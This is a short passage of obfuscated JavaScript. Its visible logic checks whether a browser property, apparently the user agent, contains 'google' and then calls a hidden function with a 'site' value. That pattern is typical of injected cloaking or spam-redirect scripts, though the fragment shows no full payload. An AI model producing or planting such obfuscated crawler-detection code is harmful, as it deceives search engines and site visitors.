_0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});